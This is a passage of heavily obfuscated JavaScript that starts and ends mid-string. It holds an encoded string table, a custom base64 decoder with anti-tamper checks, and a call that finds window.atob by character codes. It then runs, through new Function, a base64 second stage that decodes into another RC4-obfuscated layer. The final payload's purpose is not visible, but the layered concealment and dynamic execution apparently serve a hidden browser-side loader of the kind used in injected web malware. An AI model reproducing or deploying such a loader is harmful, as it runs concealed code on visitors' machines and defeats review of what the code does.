EfjwyZnu','ttbkExDUvJa5mLvSzffwrxbduNLJC0OXzffIr05jtvzr','tvDwBuXdy2HyA1eYsNLSzeThB3nLq3D3zurrC1D6qJrn','q2r0zwT0ueP5Bgrqv1PIvenND2verMPoAxDUvLvWBfHP','tfDUuxHpq2nZsJi5sMjxtKvzBgnUtenKBe9houPwmdLV','u2LND2verMHAAxDUuuHkt2ndy3blmg9VtuHNEfL6z3nk','muzjAg53BW','rgeYow9ABvjRvdjfBKXdzgHIv3r6uwPOCMrgyZfJu2nZ','u21wzuP5Bgrlq2nUs1z0weTeqJrAvgDZsJjSD2vttw5l','se1UtenKBe1RzeTwEMr5wxLJC0OWsMLKr1jxwKv0v0P5','tLzezhfwEwnZsJfKuK0YtKHprZLWyMXoCLDPy3nkmwrs','vLnND2vertvAu3DUvw5cA1ndy3byu2SVzdjSDvPhotnp','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','uMTzmgr6wLnJC0OXzfnuBvjwvti5D1yXsLfwu2nZsJfK','yLHtEdnpmZa3zLnNCe8YwJfIBu4WyvC5DuLhB29JExGX','ELPKyw5rBKTtDeTlrei0tvrfmuXdzdzJBLu1sNLRC1Pg','B01iz3Hov0vZsJbAv1nfww5lvJbVuwL4nLCXuw9nsgD4','wfr0BwrxnwPKr2X2yMLczK1izZvoALuWtvrRmfPtAgHm','C0OXzfbvBu5kzgPgC1Pgy25mq2r0t0C5EMrSBeLnq2nZ','tenKuKTUAhjkEwTYu2LND2verxLAq3DUuMXwr1L5y3bl','Bu5lwvnJC0OYCerImvPytLrKALvysLbkExDUvNPACvyW','C0P5AhPAmK1Us1n0s0TeqJrnvgSWtenKru9eA2TkEwTY','wfvvuKjsA2nUtenKwfr6AdzwELL6wKzomvj5y3nkm000','y3HkEwTYu2LND2verxPoq3DUvw5cA1ndy3blmg9VtuHN','sJfKufz6tNjwmgrvsNL3BLjyAdjxBMHuyJbzBKXdzfHo','wwDJseP2wtjwEMn5EdnxmvvVtuHNEe5Qy3nkmwXKww5R','u2nWsZbVB01iz3HnvevZsJa5t2jwz25lu3rls0rcne1u','A25mq2rytJjOA1zirKTArLiZwLnJC0OXzfbwEtLZv0zo','mZbZyZf0Ae1Pz3DLrev3tLn3BLeYow9Ju2nWwfqXBwrx','Be52wLDOrgeZuw5mq2rytNPgv1z6vxHtrMrtyvnJC0OY','zurfEvPtD25wwhbetvnJCeSWB29nsgD4txPvC0OXrxbl','DeTlrei0tvrnmKXdzfbuBtfzsNLSzfbvB29nsgD4ttjz','s1yWovPSDe1lrei0wLrfC0OYsLPIvK1Us1yWC2rSDe1l','uxHpvfjRvZjgze8YBg1lrJH3zurRmK5uuxHpvfjSv3LK','zffLr05wyZnsA1vRtNjxAwnZsJfKue4YtK1pr3rOwKvo','sxDnAxDUt0CWBW','ww5RBKTtDeTlrei0wLrbC0OXvMHvA3nUs1n0s0TeqJrn','sJi1BKP5EgTxmg9VtuHNEfLxvxnkmvy2uxPfBKTwmdLA','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suu0ovre','s1n4C1byuM9Hwe5IsJjWAwvhCg5IEwrKv3LKC1Pxnw5K','BKXdzevrmNq2vJfknfKXwM5Au2nZsJfJmvrTuLrxvLjV','C0OZuxDlvtbUs1nRCuXyqMHJBK5Su1C1meTfA29nsgD4','u2rKv3LKBgjxrLPKv3DUwfqXBwrxnwPKr2X2yMLNCguZ','mwmYt0HcwfqWzeXssevUtenKwe5RnwPtvZfYwJjkt1f5','muPiu0zJmfDTuK5AwfvUtenKwe5TAgTwBMrrv1DkAeP5','C0OYsLPIvK1Us1n0s0TeqJrnv0uXtenKr1zvwMPkEwTY','A3nyEKi0t1rzmu5ertvor1zIsJb0sfyXqLLwAwrKvZjA','CeSWB29nsgHQt1n3BK1RtM9yAwnWsZbVB01iz3HorfvZ','D2verxDzu3DUsKuXvfLty3blmg9VtuHNEe5uwxnkEw9O','A3LwmuPmtvHkweP5D25wELjmvwXKuKWYuLrxvu1UtenK','qJvjEwnWsZbVBW','A1vTrw5mq2ryvvrSAfyXqLnArtH4y1nJC0OZyZrHmgH0','EK5ytMPoALrUzgTzmuj4u21otLeYDfnkExDUzgPOCK5g','mg9VtuHNEe9ey3nkmwXKww5RBKTwmdLABLz1wtnsCgiY','sZbVB01iz3HomLLZsJjSD2vttw5lu3rls0rcne1uqxLm','vdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZuxL4ruTy','C0OXBgrzBMTUs1n0s0TeqJrnv001tenKu2nhuKLkEwTY','zfHvv296utnAnfKXvMHkExDUwM0XDLfysKrHmNbytNPr','vgeWzg5JwfjQvvHfBKXdzfHvAK5QuJnrDLPfnw9wEwnZ','me9dy3nkmJfuyJfwngrfD3jkExDUvJfgs1KWmxPoq2nZ','nJqWotm0rfDvEvPM','mK5OsNL3BLPvDZrJvMmWwwPNBKXdzhDIvZLYyZjAv1Pg','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','Ee5QtxnkmJu0y1zbBKTwmg9KBhrOtvnND2vesxDoAxDU','EePAr1jpzgPrBKXdzhfprZLnzvvoCK1gyZjvEwnZsJbA','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','ngnTrw5lu3rls0rcne1uA3Lmq2r0zwT0ueP5A3jtAwD3','q2ryvvHktLyXqKDArxn3vhLJC0OXyZfnvMHyvvm5A1nf','odu0mJu2sg91Au9n','tuHOBu5tD25vre5tvLnJCeSWB29nsgD4turNC0OYChLo','t0CWB0Tty3byu2G1tenKyuP5AY9nsgCXwvrVD2vezgHm','tJbnBKXdzfHorgrRvLzoCLrTCfrHmwDUtenKwfvTAgPu','BMrIvLnND2verxLAAxDUzgXSte1Py3byu2GWzvHcBgiY','CLfSzfnvEwnZsJfKugfTEenHqZLQvezJBKXdzfHvvwDY','BgrxmwnVtuHNEe5uz3nkEvjovtjfBKTtC25zmLvUwfnO','BKTwmdLtAwD3zurgBe1dD25oBMH5wvnJCeSWB29nsgHQ','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','tevfCe8ZmhnJmxrOtwLND2verMPnExDUsKuXvfLty3by','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwrXww5OCvOYog5y','qJrnq3D3zurczeXiuM9Hwe5IsJnsDLKXwNDzu2rKufDA','ufDAmwjTtJbHvZL1s0HRCguZwMHJAujtufv3n2nTvJbK','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','yvHcnuL5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXK','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj6ufng','u2nZsJfKuu0YtLnrmNrfwKvoDK9dy3nkmwrtwvvoAfiZ','z3DLrev3txL3BK5UB3PuEwnWwfqXs0TeqJrAv1fZsNPA','svLtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','mvjeyJjSwfqZA25mq2ryvvrgBffQsK9zmvjisNL3BLPe','qw5yu2HfvZfzB01iz3HnmLfZsJjWEu5wC25lvJbWtZnk','zfHoEMX6vNPsuvrwzffLu2nZsJbvngiYvLHosejQvMPO','mtaXmJKWnfP2ExfnvG','zvCXDMjgzffLu2nZsJnsm2jTzevzu2nZsJfKue9frLHv','D25krtfuwvnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnA','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUzfzw','rKyXzuu1ALuXy25mq2rytLHOA1v6AhjLvMrqzuDouvz5','vNPssvfty3nkm0zPu3Pswe5vow1kExDUvJfcCe9huKHH','AKfUs1n0s0TeqJrnv00WtenKD1PhA3HkEwTZwKz0s0Te','vezQtenKuKTtB3DkEwTYsJbKCuP5EgTxmg9VtuHNEe5u','v1vZsNPODeTdA25lu3rls0rcne1xutnmq2rAwfDknuP5','sxnkmvzOvwTZBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','BKXdzfHvBvzvyuCXDMrxDhHkExDUvJa5sfrSzfjrBvjq','zeXgC3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3','DdLmsfPIvenND2verMPzExDUsvy1ru5Py3byvdfTzfC1','y0Dsv1nwsMPwvMX0tMXJmwjhuLjJEMrRuJnAueP5D25w','sJrHBwr2sJeXyG','yM1omgfxoxvlse1Zzfn4mKXiy3nLq3G1teHVCguZsMXK','Dg9zmu5uytnrBKXdzdbrmNrqwtb3mgnty3nkmfP5vda5','txPmq2r0zwT0ueP5A3jtAwD3zurfEK1tD25lse5UwxLJ','B2jTvJnjsgnVtuHND0XeqJrnq2XIwvrjB01iz3HzvevZ','BgrivNLIAuzivZfzB01iz3HoALLZsJjJCfvusw5lvJbV','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','EKi0t1rzmu5ertvor1zIsJj0wvuWrJzJu2rKs0DnC1LP','r3rqyMXoDLPPy3nkmwrruw1suMjxovHwmdLTy0nJC0OX'];var _0x7566040t=_0x7566040d;function _0x7566040d(a,b){a=a-0x18c;var c=_0x7566040c[a];if(_0x7566040d['FyyrJo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7566040d['HmNJwe']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7566040d['esiWTW']={},_0x7566040d['FyyrJo']=!![];}var e=_0x7566040c[0x0],f=a+e,g=_0x7566040d['esiWTW'][f];if(g===undefined){var h=function(i){this['FqYICN']=i,this['yzImja']=[0x1,0x0,0x0],this['ASWyVO']=function(){return'newState';},this['KnrGfL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SfrSmY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ssihkP']=function(){var i=new RegExp(this['KnrGfL']+this['SfrSmY']),j=i['test'](this['ASWyVO']['toString']())?--this['yzImja'][0x1]:--this['yzImja'][0x0];return this['lFjLla'](j);},h['prototype']['lFjLla']=function(i){if(!Boolean(~i))return i;return this['JrPNjW'](this['FqYICN']);},h['prototype']['JrPNjW']=function(j){for(var k=0x0,l=this['yzImja']['length'];k<l;k++){this['yzImja']['push'](Math['round'](Math['random']())),l=this['yzImja']['length'];}return j(this['yzImja'][0x0]);},new h(_0x7566040d)['ssihkP'](),c=_0x7566040d['HmNJwe'](c),_0x7566040d['esiWTW'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x7566040d;while(!![]){try{var c=-parseInt(s(0x1ee))+-parseInt(s(0x223))+parseInt(s(0x18c))+-parseInt(s(0x1e6))+parseInt(s(0x204))+-parseInt(s(0x21b))*parseInt(s(0x221))+parseInt(s(0x1b0))*parseInt(s(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7566040c,0x8b103));var _0x7566040e=window;function _0x7566040f(c,d){var e={};e['ogBBC']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['DHcFr']=function(p){return p();};var m=l,n=f['ogBBC'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['DHcFr'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7566040f(_0x7566040e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2NTQxOTRkPVsnV1BPcGN3a'+'GRRVycsJ1c0bGRUYUhiVzZ1JywnV1FOY0'+_0x7566040t(0x1ea)+_0x7566040t(0x1b1)+_0x7566040t(0x1c2)+'DdkVkpMYicsJ0RDa0lvZ2lNJywnRENrNm'+'x4dXknLCdjQ29qVzZOY1VhSycsJ1dRdkp'+_0x7566040t(0x1c0)+'a1Bkd2U2JywnV1FPdVdSM2RUY3knLCdXU'+'VhmeThvc1dPOCcsJ1dQTmNOWmRkUm1reC'+'csJ1dSYUVXUWRkT3FxJywnV1BOY1NDa21'+'vbW9kJywnbkNvU1dSSmNUdG0nLCd2Zm45'+'QVNvdycsJ1dQZGNVOG9hVzV0ZFBTa1p1O'+'G8xamJUR2pXJywndFhOY01tb2NXUkMnLC'+_0x7566040t(0x199)+_0x7566040t(0x1f3)+_0x7566040t(0x205)+'XBkUHIwJywnV1BsY0xtazNpU296JywnVz'+'d0Y05mV1EnLCdXUlhkV1JqUnpHJywnV1B'+_0x7566040t(0x196)+_0x7566040t(0x192)+_0x7566040t(0x1fe)+'lDJywnV1FhWm44b0hrYScsJ2g4b3dzdzd'+_0x7566040t(0x1dd)+_0x7566040t(0x222)+'EpkZScsJ1c2UFVXNFBGV09LJywnV1FLSG'+_0x7566040t(0x21c)+'rdk9GJywnbVNvWHdLdGRTYScsJ2ttb1ly'+'TnBkUXEnLCdBcjdkUXIwSicsJ1c0cGRIQ'+'2tGV1BCY0hhJywnQm1vYVc3QmNVQ2tnJy'+_0x7566040t(0x190)+('ZGRPWDQnLCdXUGRkVGh2ZWRHJywnZVNrZ'+'GNiM2NUcScsJ1dQbjRXUHZieGEnLCdXNn'+_0x7566040t(0x1db)+'XNm56dlNvMHVxJywnV1BwY0h0dGRMOGsv'+'JywnVzd4Y0htb3dkZDQnLCdXUGVMVzV0Z'+'EtLUycsJ3VyeGROdE9RJywnRUhGZFJJOC'+'snLCdXUFJjT0laZFRtazMnLCdkbW9wRGF'+'YcScsJ1c0YmxncScsJ0Nta2dXUXRjTjBP'+_0x7566040t(0x1a8)+'zN1bW9SQW1vNVc1SHdXUU9FV1BtJywnV1'+'FKY01jRmNLU2trJywna0xuZXJtb0pFS0c'+'nLCd1U29ZV1FWZE5ZSycsJ1dSNC9XUFcv'+'VzZsY1ZHREdtVzdjR3ZhJywnbXZKZEc4a'+_0x7566040t(0x1de)+'dSTmNKZWknLCdXNFMyaldXJywnV090ZE9'+_0x7566040t(0x1b4)+'dUNXT3hkSlc4JywnVzdoZE5zdGRHeDgnL'+_0x7566040t(0x1ed)+_0x7566040t(0x214)+'XNTBBJywnclNramYwUmRWVycsJ1dPcGRU'+'MXo0b0cnLCd2S25WckNvRycsJ1dScGNNO'+_0x7566040t(0x21a)+_0x7566040t(0x1cc)+'veicsJ1dScGNUaHI1cGEnLCdXNU5kR21r'+'Y1dQQmNTcScsJ1dRSCtxQ29vV1JLJywnV'+_0x7566040t(0x1d6)+'wnVzZKZEo4azVXUkZjTUcnLCd4U2tmYVN'+'vcFdQaWRXNzNkU0k1Q1dQaTUnLCdsS2Fh'+_0x7566040t(0x209)+'XInLCdXN2hkTk1yc2ZxJywnRkNrTW5OSm'+'RIcScsJ3A4')+('b2JybWt0VzZtJywnZm1venhadmknLCd6S'+'HBkVFhxdycsJ3dtb2NySlhGZU5PJywnem'+_0x7566040t(0x1a4)+_0x7566040t(0x1bc)+'J1dRS3BuMHRkSEcnLCd4OG9CVzZKY1ZDa'+_0x7566040t(0x19d)+'9oa0w4bXZIM2NMVycsJ1dRYVZubW9BaXE'+_0x7566040t(0x20e)+'YksnLCdXT0tIbm1vNWRHJywnRW1rMnB1Q'+'0UnLCdqOG9LVzYzY0dhZScsJ2d4R1lXNm'+'o2JywnV1JSY1QyRGNsVycsJ2I4b1VXNmh'+'jU3I4Jywndm1rYmNoV0cnLCdXNldTbFpQ'+'YycsJ2ptb3B0ZHJsJywnckNveVc0L2NRU'+'2tuJywnV09iYnY4b2lXUHknLCdnOG9PVz'+_0x7566040t(0x1b7)+'QQ05XUFpkUEc0JywnVzVkZE12RDJmYScs'+'J1c0NDRXT2VIdVcnLCdXT0JkTW1vZFdSV'+_0x7566040t(0x1b3)+'wnc2NOY0xTb1VXUWUnLCdFY1dSVzVtNSc'+'sJ1dPSmNHbW9xcG1rNScsJ1dSZGNLMnhj'+'S2dHJywnbjhvWHJ1eGRUcScsJ1dSdVZwQ'+'29na3EnLCdXNkszV1FpbENXJywnQW1vTH'+'F2VmRORzdjUGEnLCdXTzFOV08vZE8yOCc'+'sJ1dPYk12MFpjUmEnLCdXUWJEQjJCY1Fh'+_0x7566040t(0x1aa)+'DVXUDgnLCdXUmhjU3JsZEpta1QnLCdXTy'+'9jT1NvdGFDa2onLCdkOG9EQXhkZEhHJyw'+_0x7566040t(0x1a7)+'VzVSY1JlYUNjVycsJ1dQeWNwTTdkUmEnL'+'CdEQ285VzVwY0xta3AnLCdEQ284Vzd0Y0'+'9Ta2MnLCdo')+('OG94cW1rdVc0QycsJ1dQS21XUGxkVVpLJ'+'ywnVzc5NWVYOCcsJ1dRV0NrU28vY1cnLC'+'dXNVRWRm1vUEJxJywnVzVOY09NYVBqcSc'+'sJ0ZkcGNUbW9OV1EwJywnV1J1TmRDb1Zs'+'VycsJ2hta0pXN1ZjR1NrWWpKYW4nLCdtO'+'G9uV1BsY1FXUycsJ1c2TzZXUjBnQ2EnLC'+_0x7566040t(0x1e3)+_0x7566040t(0x1d2)+'VzU4JywnV096bFdPVmRIcScsJ1c0aUJvd'+'EhGJywnV1FTTWlIbUonLCdqMjBqVzV2NS'+'csJ1dQZGNHMmYzYUcnLCdsZHVkRXNXJyw'+'nd2ZqUXNtb3onLCdXNUdkV1BOZFNJOCcs'+'J1dPSmRReHJXcVcnLCdXNmRkTDhrZ1dRW'+_0x7566040t(0x1be)+'Ztb214VycsJ2ZTb29XUnBjSWI4JywnYzJ'+_0x7566040t(0x1ae)+'Y0dIYScsJ2hTazBwR0pjTWEnLCdXT25zV'+'09iSHRXJywnVzdOY051NE1jRycsJ3daSm'+'NIU292V080JywnVzZOZEw4a0dXTzNjSHE'+'nLCdXNmxkT1NrTXg4b2tXUXlBbW1vU1c0'+'WHFXNDgnLCdXUVhreHZKY1RxJywnQmFKY'+_0x7566040t(0x201)+'JHSVc0MTUnLCdXUU80V09aZEhXbScsJ2V'+_0x7566040t(0x1e4)+'J1dRdUpsMWRkU3EnLCdFR3hjTkNvZFdQR'+'ycsJ1dQcW1XT0ZkSkhxJywnV1F1VmlHRz'+_0x7566040t(0x18d)+'DU28xV1BoY0tDa09CTGxkU1cnLCdXNzdk'+'VFNrbm1Da3cnLCdnbW9veHJYcScsJ1dRU'+_0x7566040t(0x208)+'csJ1dSNW9X')+('UXRkSjBlJywnV09kY0hhVmRLU2taJywnc'+'DhvMkRaTFMnLCdXT1BMcThvTVdSTycsJ1'+'c0eGNIMm11JywnVzZ0Y0tDa3pnS2UnLCd'+_0x7566040t(0x194)+'JywneW1rcWRNdXgnLCd2SlpkR3FDdCcsJ'+_0x7566040t(0x1d5)+'csJ1c3VEF3Q29SdmEnLCdXUXl5Z1k0ZSc'+'sJ1c0SzRwY2ZrJywnZVNvR3pNaGRURycs'+'J1dSeTBwQ29ObGEnLCdXUWlDZDBoZFJHJ'+'ywnV1J4ZFJtb2pXT0hWJywnV1JWZEdNSm'+'NKSzAnLCdXT3RjSUt6eHBHJywna0NvQnZ'+'0dmsnLCdXNGxkVThrWmpDaysnLCd6cXhj'+'TkNvT1dRYScsJ1c2enNjYnJnJywnV09aY'+'09ZbGRVeDAnLCdXN2F2V1BhWUNXJywnVz'+'cxMUVtbzFDYScsJ1c3ZW5XUnRkSmFpJyw'+'nV1JhMG5tb05mcScsJ1dSR1VXN3hkSDFl'+'JywnYm1rN29xUmNMYScsJ3VxeVBXNWl6J'+_0x7566040t(0x1a1)+_0x7566040t(0x1c5)+'OJywnV1I0NFdQSzBXNkJjU2ZmQmpjWmNV'+'TVdDJywnbENvL3ZaNXUnLCdXNnRkUFNrd'+'WxTa0InLCdXNmRkTXNyZVc1QycsJ1c3Rm'+'NKQ2t6aEwwJywnRkNrcWhoM2RScScsJ2R'+'Tb0hDV2knLCdXUUJkTDJKY0lMQycsJ1dR'+'cGNJbWtkblNvOCcsJ1c2T3NXUXRkSnNDJ'+'ywnVzUvZEc4a0lmQ2tsJywnV1BoY1N1L2'+'RKdWknLCdXUWkxazIvZFZHJywncG1va3J'+'Ta1ZXNmUnLCdXUUpjR1paZE1lUycsJ1dP'+'VEJFOG9PV1FHJywnVzdWZFV0WmROdVMnL'+'CdXUnBjTDhvRGRTa3EnLCdXNk5kSEpsZF'+'EySmRIbWs0')+('dnEnLCdXUHlkVzY3ZFZ3eScsJ0Fta0lqc'+'nBjSUszZExzaUJzU29JV1BsZFVHJywnV1'+'BLMldQWmROSEcnLCdmQ29jRFlURicsJ25'+'Tb2xzcTdjUnU5UVdPeGRROG9qRmEnLCdX'+'NGhkUm1rTmRTazknLCdlQ285enVKZEhHJ'+'ywnVzUxNVc1TE1XUHknLCdXUktmV1BkZE'+'1HYScsJ1c1aTdjSG5WJywnV09LdFdPM2R'+'RYUcnLCdXUmRjVXR0ZFQ4a1EnLCdXUmk3'+'V1FKZEphYScsJ1c2dGRKbWtlV1FKY1VxJ'+'ywnV08wYmVDb2ZuVycsJ2ZkZW9BcVMnLC'+_0x7566040t(0x203)+_0x7566040t(0x226)+_0x7566040t(0x1f1)+_0x7566040t(0x1c7)+'dDa0JqSlZjVEcnLCdXNE5jR3g1T2htb0Z'+'lYScsJ1dPZTVtQ29CcHEnLCdXNGY0VzVY'+'YVdQeScsJ1dRZW1XNWhkS2VpJywnV1BLN'+'mRHYWcnLCdqR1pjTm1vVVdSYScsJ2ZJdX'+'F3c3knLCd6Q29jVzdGY1Rta3QnLCdXUE5'+_0x7566040t(0x227)+_0x7566040t(0x211)+'1B1Y2NNbGRRcScsJ1dScUNsQ29ZbHEnLC'+'dXUnllV1FTMkFlRDInLCdrQ29mc1NrdVc'+_0x7566040t(0x1e5)+'J1dPcXdXNzdkSWc4JywnV081Y3lOUmNSc'+'ScsJ1dSUmRNOG9JV1FYRicsJ2lTa2x5bW'+'tKVzd1JywnV1BGZFMwQmNWTmUnLCdXNHB'+'kU21raVdQeGNQYScsJ1c3S1lXUUZkVHRx'+'JywnaVNvK1dRM2NMWGUnLCdXUk5kVHhqL'+_0x7566040t(0x1e7)+'VXJywnbzhv')+('Z1dPUmNHcmknLCd3U29yRThraVc3anJXN'+'0cnLCdFSGU4VzVxRCcsJ1dST3VXUmRkTn'+_0x7566040t(0x1ab)+'vcGEnLCdsWUtCeEdLJywnVzRqMGNZem8n'+_0x7566040t(0x1bb)+'GIpe2E9YS0weGM0O3ZhciBjPV8weDk2NT'+_0x7566040t(0x1cb)+'ESnVZbG8nXT09PXVuZGVmaW5lZCl7dmFy'+_0x7566040t(0x1fb)+_0x7566040t(0x225)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x7566040t(0x21e)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x7566040t(0x1eb)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+_0x7566040t(0x218)+_0x7566040t(0x1b6)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x7566040t(0x1e8)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0')+('XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7566040t(0x193)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY1NDE5NGVbJ2tYU0F6cSddP'+'WgsXzB4OTY1NDE5NGVbJ0tHV1BYViddPX'+'t9LF8weDk2NTQxOTRlWydESnVZbG8nXT0'+'hIVtdO312YXIgZT1fMHg5NjU0MTk0ZFsw'+'eDBdLGY9YStlLGc9XzB4OTY1NDE5NGVbJ'+'0tHV1BYViddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2NTQxOTRlWydxcG5'+'hUVAnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snY3VwZ1NpJ'+'109aix0aGlzWydqYnhqZ28nXT1bMHgxLD'+_0x7566040t(0x1f9)+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+'Jzt9LHRoaXNbJ3VVdlFvRCddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snbGhPZ1JzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+_0x7566040t(0x1d4)+_0x7566040t(0x207)+_0x7566040t(0x19b)+'alsndGVzdCddKHRoaXNbJ3RvY1ZwYSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snam'+_0x7566040t(0x212))+('MHgxXTotLXRoaXNbJ2pieGpnbyddWzB4M'+'F07cmV0dXJuIHRoaXNbJ29HaWJIYSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ29HaWJ'+_0x7566040t(0x200)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snYWRLbkxZJ10odGhpc1snY3VwZ1'+'NpJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'kS25MWSddPWZ1bmN0aW9uKGope2Zvcih2'+_0x7566040t(0x1f8)+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snamJ4amdvJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+_0x7566040t(0x1d1)+'GgnXTt9cmV0dXJuIGoodGhpc1snamJ4am'+'dvJ11bMHgwXSk7fSxuZXcgaShfMHg5NjU'+'0MTk0ZSlbJ2VtYVl1bCddKCksXzB4OTY1'+'NDE5NGVbJ3FwbmFRUCddPSEhW107fWM9X'+_0x7566040t(0x219)+_0x7566040t(0x1d8)+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x7566040t(0x18f)+'jU0MTk0ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweGU1LCdyR3B'+'RJykpK3BhcnNlSW50KEkoMHgxNzQsJ3ZZ'+'SzInKSkrcGFyc2VJbnQoSSgweGQ4LCc4b'+'nZJJykpKnBhcnNlSW50KEkoMHgxYjEsJ3'+'JOY2knKSkrLXBhcnNlSW50KEkoMHgxMjM'+_0x7566040t(0x1d3)+'Y2EsJ3pydTknKSkrLXBhcnNlSW50KEkoM'+'HgxMjYsJ1VKZV4nKSkqcGFyc2VJbnQoSS'+'gweDE1Nywn')+('USkqMCcpKSstcGFyc2VJbnQoSSgweDE3N'+'ywnckdwUScpKSotcGFyc2VJbnQoSSgweD'+'FhNCwnT05tWCcpKSstcGFyc2VJbnQoSSg'+'weDEyMSwnNnozTycpKSpwYXJzZUludChJ'+'KDB4MTQ0LCdEWHN3JykpO2lmKGM9PT1iK'+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg5NjU0MTk0ZCwweGIwMmI1KSwhZnVuY'+_0x7566040t(0x198)+'xkPXt9O2RbSigweDFkNCwnOG0oKScpXT1'+'KKDB4ZDAsJyhzZ2MnKStKKDB4MTA5LCd0'+'MClNJykrSigweDE5YiwnUDNSVScpK0ooM'+'HgxZWMsJ0ByTnAnKStKKDB4MjAxLCdKY3'+'NuJyksZFtKKDB4MWQwLCdtektPJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11'+'O30sZFtKKDB4MWJmLCdyRFVQJyldPUooM'+'HgxYjMsJyRNU2EnKStKKDB4ZWUsJ3JHcF'+'EnKSxkW0ooMHhkMywnJSlQJCcpXT1mdW5'+'jdGlvbihzLHUpe3JldHVybiBzPT09dTt9'+'LGRbSigweDE5YywnanI1WycpXT1KKDB4Z'+'DEsJyhzZ2MnKSsndCcsZFtKKDB4YzcsJ3'+'FGI3cnKV09SigweDFmOSwncGRpMScpK0o'+'oMHgxNGEsJ0ZVRmMnKSxkW0ooMHgxNDEs'+'J216S08nKV09ZnVuY3Rpb24ocyx1KXtyZ'+'XR1cm4gcz09PXU7fSxkW0ooMHg